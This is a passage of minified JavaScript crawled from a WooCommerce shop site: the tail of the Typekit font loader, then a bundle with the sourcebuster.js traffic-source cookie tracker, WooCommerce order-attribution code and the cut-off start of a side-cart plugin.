m(t,e,i,n){if(e=t.b.createElement(e),i)for(var r in i)i.hasOwnProperty(r)&&("style"==r?e.style.cssText=i[r]:e.setAttribute(r,i[r]));return n&&e.appendChild(t.b.createTextNode(n)),e}function y(t,e,i){(t=(t=t.b.getElementsByTagName(e)[0])||n.documentElement).insertBefore(i,t.lastChild)}function z(t,e){t.b.body?e():t.b.addEventListener?t.b.addEventListener("DOMContentLoaded",e):t.b.attachEvent("onreadystatechange",function(){"interactive"!=t.b.readyState&&"complete"!=t.b.readyState||e()})}function v(t){t.parentNode&&t.parentNode.removeChild(t)}function w(t,e,i){var n=e||[];i=i||[],e=t.className.split(/\s+/);for(var r,s=0;s<n.length;s+=1){for(var r=!1,o=0;o<e.length;o+=1)if(n[s]===e[o]){r=!0;break}r||e.push(n[s])}for(n=[],s=0;s<e.length;s+=1){for(r=!1,o=0;o<i.length;o+=1)if(e[s]===i[o]){r=!0;break}r||n.push(e[s])}t.className=n.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function J(t,e){for(var i=t.className.split(/\s+/),n=0,r=i.length;n<r;n++)if(i[n]==e)return!0;return!1}function k(t,e){var i=m(t,"style");i.setAttribute("type","text/css"),i.styleSheet?(y(t,"head",i),i.styleSheet.cssText=e):(i.appendChild(n.createTextNode(e)),y(t,"head",i))}function V(t,e,i){var n=t.b.getElementsByTagName("head")[0],r,s;n&&(r=m(t,"script",{src:e}),s=!1,r.onload=r.onreadystatechange=function(){s||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(s=!0,i&&i(null),r.onload=r.onreadystatechange=null,"HEAD"==r.parentNode.tagName&&n.removeChild(r))},n.appendChild(r),setTimeout(function(){s||(s=!0,i&&i(Error("Script load timeout")))},5e3))}function j(t,e,i){this.g=t.g.document.documentElement,this.j=e,this.m=i,this.b=new U("-"),this.o=!1!==e.events,this.i=!1!==e.classes}function A(t){var e,i,n;t.i&&(e=J(t.g,t.b.b("wf","active")),i=[],n=[t.b.b("wf","loading")],e||i.push(t.b.b("wf","inactive")),w(t.g,i,n)),T(t,"inactive")}function T(t,e,i){if(t.o&&t.j[e])try{i?t.j[e](i.b,E(i)):t.j[e]()}catch(t){console.error('Typekit: Error in "'+e+'" callback',t)}t.m[e]&&(i?t.m[e](i.b,E(i)):t.m[e]())}function Q(t,e,i){i=i||{},this.b=t,this.g=e,this.weight=i.weight||"400",this.style=i.style||"normal",this.stretch=i.stretch||"normal",this.B=i.primer||void 0,this.C=i.subset_id||void 0,this.display=i.display||"auto",(this.i=!!i.variable||!1)&&(this.B=void 0,this.C="4")}function C(t){return("tk-"+t.b).slice(0,26)+"-"+E(t)}function x(t,e){return new Q(e,t.g,{weight:t.weight,style:t.style,stretch:t.stretch,B:t.B,C:t.C,display:t.display})}function E(t){return t.style.charAt(0)+t.weight.charAt(0)}function X(){var t=n,e=navigator.userAgent;if(/MSIE|Trident/.test(e)&&(!t.documentMode||t.documentMode<9))e="i";else{t:t=!!(/AppleWebKit/.test(e)&&/Android/.test(e)&&!/OPR|Chrome|CrMo|CriOS/.test(e)&&(t=/Android ([^;)]+)/.exec(e))&&t[1])&&3.1<=(t=parseFloat(t[1]))&&t<4.1;if(!t)t:t=!!(/Silk/.test(e)&&/Linux|Ubuntu|Android/.test(e)&&(e=/Silk\/([\d\._]+)/.exec(e))&&e[1])&&2<=parseFloat(e[1]);e=t?"j":"k"}return e}function S(t){this.b=t}function _(t,s){return t.b.replace(/\{([^\{\}]+)\}/g,function(t,e){if("?"!=e.charAt(0))return encodeURIComponent(s[e]||"");for(var i=e.slice(1).split(","),n=[],r=0;r<i.length;r++)s[i[r]]&&n.push(i[r]+"="+encodeURIComponent(s[i[r]]));return n.length?"?"+n.join("&"):""})}function I(){this.b=[]}function Y(t,e){for(var i=0;i<e.length;i++)t.b.push(e[i])}function B(t,e){for(var i=0;i<t.b.length;i++)e(t.b[i],i,t)}function Z(t,e){if("i"!==e)return"x"===e?new I:t;var i={},n=new I,r;for(r in B(t,function(t){i[t.b]||(i[t.b]={}),i[t.b][t.weight]||(i[t.b][t.weight]=[]),i[t.b][t.weight].push(t)}),i)if(i.hasOwnProperty(r)){for(var s=[400,300,200,100,500,600,700,800,900],o=400,a=0;a<s.length;a++)if(o=s[a],i[r][o]){Y(n,i[r][o]);break}for(s=[700,800,900,600,500,400,300,200,100],a=0;a<s.length;a++){var f=s[a];if(i[r][f]&&o!==f){Y(n,i[r][f]);break}}}return B(t,function(t){t=x(t,t.b.replace(/(-1|-2)$/,"").slice(0,28)+"-"+E(t)),n.b.push(t)}),n}function tt(t,e,i){for(var n=[],r=0;r<e.length;r++){var s=e[r],o=_(new S(t.g),{format:s,primer:t.B,subset_id:t.C,fvd:E(t),extension:nt(s),token:i,v:"3"});n.push("i"===s?"url("+o+")":"url("+o+') format("'+it(s)+'")')}return n.join(",")}function et(t,e,i,n){var r;return"x"===e?"":((r=[]).push("font-family:"+(n?C(t):t.b)),e=tt(t,"k"===e?["l","d","a"]:[e],i),r.push("src:"+e),r.push("font-weight:"+t.weight),r.push("font-style:"+t.style),r.push("font-stretch:"+t.stretch),r.push("font-display:"+t.display),"@font-face{"+r.join(";")+";}")}function it(t){switch(t){case"d":return"woff";case"i":return"eot";case"l":return"woff2";default:return"opentype"}}function nt(t){switch(t){case"d":return"woff";case"i":return"eot";case"l":return"woff2";default:return"otf"}}function rt(t,e,i,n){var r=[];return B(t,function(t){r.push(et(t,e,i,n))}),r.join("")}function N(t,e){this.g=t,this.i=e,this.b=m(this.g,"span",{"aria-hidden":"true"},this.i)}function P(t){y(t.g,"body",t.b)}function F(t){return"display:block !important;position:absolute !important;top:-9999px !important;left:-9999px !important;font-size:300px !important;width:auto !important;height:auto !important;line-height:normal !important;margin:0 !important;padding:0 !important;font-variant:normal !important;white-space:nowrap !important;font-family:"+t.b+" !important;font-weight:"+t.weight+" !important;font-style:"+t.style+" !important;"}function st(t,e,i,n,r,s,o,a){this.D=t,this.H=e,this.u=i,this.b=n,this.w=o||"BESbswy",this.g={},this.I=r||3e3,this.G=a,this.A=s||null,this.i=new N(this.u,this.w),this.j=new N(this.u,this.w),this.m=new N(this.u,this.w),this.o=new N(this.u,this.w),t=this.G?C(this.b):this.b.b,this.i.b.style.cssText=F(x(this.b,t+",serif")),this.j.b.style.cssText=F(x(this.b,t+",sans-serif")),this.m.b.style.cssText=F(x(this.b,"serif")),this.o.b.style.cssText=F(x(this.b,"sans-serif")),P(this.i),P(this.j),P(this.m),P(this.o)}function ot(){var t;return null===e&&(t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(u.navigator.userAgent),e=!!t&&(parseInt(t[1],10)<536||536===parseInt(t[1],10)&&parseInt(t[2],10)<=11)),e}function at(t,e,i){for(var n in r)if(r.hasOwnProperty(n)&&e===t.g[r[n]]&&i===t.g[r[n]])return!0;return!1}function ft(t){var e=t.i.b.offsetWidth,i=t.j.b.offsetWidth,n,n;(n=(n=e===t.g.serif&&i===t.g["sans-serif"])||ot()&&at(t,e,i))?o()-t.F>=t.I?ot()&&at(t,e,i)&&(!t.A||t.A.hasOwnProperty(t.b.b))?ct(t,t.D):ct(t,t.H):ht(t):ct(t,t.D)}function ht(t){setTimeout(p(function(){ft(this)},t),50)}function ct(t,e){setTimeout(p(function(){v(this.i.b),v(this.j.b),v(this.m.b),v(this.o.b),e(this.b)},t),0)}function lt(t,e,i,n,r,s,o){this.i=t,this.u=e,this.b=n,this.m=i,this.g=r||3e3,this.o=s||void 0,this.j=o}function bt(t,e,i,n){this.w=t,this.b=e,this.g=0,this.o=this.m=!1,this.A=i,this.u=n}function ut(r,t,e){var s={},i=t.b.length;if(!i&&e)A(r.b);else{r.g+=i,e&&(r.m=e);var o=[];for(B(t,function(t){var e=r.b,i,n;e.i&&w(e.g,[e.b.b("wf",t.b,E(t),"loading")]),T(e,"fontloading",t),e=(a=(e=null)===a?!!u.FontFace&&(i=/Gecko.*Firefox\/(\d+)/.exec(u.navigator.userAgent),n=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))(?:\.([0-9]+))/.exec(u.navigator.userAgent),i?42<parseInt(i[1],10):!n||!/Apple/.exec(u.navigator.vendor)||603<=parseInt(n[1],10)):a)?new lt(p(r.i,r),p(r.j,r),r.w,t,r.A,"BESbswy",r.u):new st(p(r.i,r),p(r.j,r),r.w,t,r.A,s,"BESbswy",r.u),o.push(e)}),t=0;t<o.length;t++)o[t].start()}}function pt(t){!--t.g&&t.m&&(t.o?((t=t.b).i&&w(t.g,[t.b.b("wf","active")],[t.b.b("wf","loading"),t.b.b("wf","inactive")]),T(t,"active")):A(t.b))}function M(t){this.b=t,this.m=null,this.g=[],this.j=this.u=null,this.o=new I,this.i=null}function dt(t,e){this.j=t,this.g=e,this.b=[]}function gt(t,e,i){e=_(t.j,{id:e}),V(t.g,e,i)}function mt(t,e){if(t.b.length){for(var i=new j(t.g,e,{}),n=0;n<t.b.length;n++)t.b[n].init();for(i.i&&w(i.g,[i.b.b("wf","loading")]),T(i,"loading"),i=0;i<t.b.length;i++)t.b[i].load(null,i==t.b.length-1,e);t.b=[]}}function yt(){var t=f.ps,e=f.ht,i=D,n=f.a,r=f.kt,s=f.js,o=f.l;this.m=new S(f.ping),this.j=t,this.i=e,this.b=i||[],this.g=n||null,this.o=r||null,this.version=s||null,this.app=o||null}function vt(t){var e=new Image(1,1),i=!1;e.src=t,e.onload=function(){i=!0,e.onload=null},setTimeout(function(){i||(e.src="about:blank",e.onload=null)},3e3)}})(this,document);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/890db47f-3180-4cd6-8c81-1f7dcb5b5fe6.js
body_size: 97813
content:
/**handles:sourcebuster-js,wc-order-attribution,xoo-wsc-main-js,zuka-modernizr-custom,zuka-plugins,zuka-theme,wqpmb-script,jetpack-stats**/
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);
jQuery(document).ready(function(c){var a="1"==xoo_wsc_params.isCart,s="1"==xoo_wsc_params.isCheckout,o=function(t){return xoo_wsc_params.wc_ajax_url.toString().replace("%%endpoint%%",t)},r=null;class n{constructor(t){this.$modal=t,this.timeout=null}add(t,e="success",o=!0){var a=this.$modal.find(".xoo-wsc-notice-container"),o=(o&&a.html(""),("success"===e?xoo_wsc_params.html.successNotice:xoo_wsc_params.html.errorNotice).toString().replace("%s%",t));a.html(o)}showNotification(){n.showMarkupNotice();var t=this.$modal.find(".xoo-wsc-notice-container");t.length&&0!==t.children().length&&(t.slideDown(),clearTimeout(this.timeout),this.timeout=setTimeout(function(){t.slideUp("slow",function(){})},xoo_wsc_params.notificationTime))}hideNotification(){this.$modal.find(".xoo-wsc-notice-container").hide()}static hideMarkupNotice(){n.$noticeContainer().removeClass("xoo-wsc-active")}static $noticeContainer(){return c(".xoo-wsc-markup-notices")}static showMarkupNotice(){var t,e;i.isOpen()||(e=(t=n.$noticeContainer()).find(".xoo-wsc-notice-container .xoo-wsc-notices")).length&&0!==e.children().length&&(setTimeout(function(){t.addClass("xoo-wsc-active")},10),clearTimeout(r),r=setTimeout(function(){t.removeClass("xoo-wsc-active")},xoo_wsc_params.notificationTime))}}class 